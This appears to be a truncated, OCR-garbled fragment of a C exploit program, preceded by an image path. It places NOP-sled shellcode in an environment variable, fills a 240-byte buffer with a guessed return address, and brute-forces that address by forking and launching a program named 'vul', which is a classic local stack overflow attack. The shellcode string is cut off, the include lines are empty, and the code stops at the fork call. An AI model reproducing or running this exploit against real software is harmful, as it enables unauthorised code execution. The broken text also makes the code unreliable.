
#include 
#include 
#include 
#include 
char scd[]="SCD=\x90\x90\x90\x90\xeb\x18\x5e\x31\xc
int main(int argc,char **argv)
{
    int i,j,addr;
    char buff[240];
    char *sargv[]={"vul",buff,NULL};
    char *senvp[]={scd,NULL};
    addr=0xbfa81fd1;
    for(i=0;i<20;i++)
    {
        printf("try SCD addr 0x%x\n",addr);
        *((int *)scd+1)=addr+4;
        for(j=0;j<60;j++)
            *((int *)buff+j)=addr+4;
        if(fork()==0)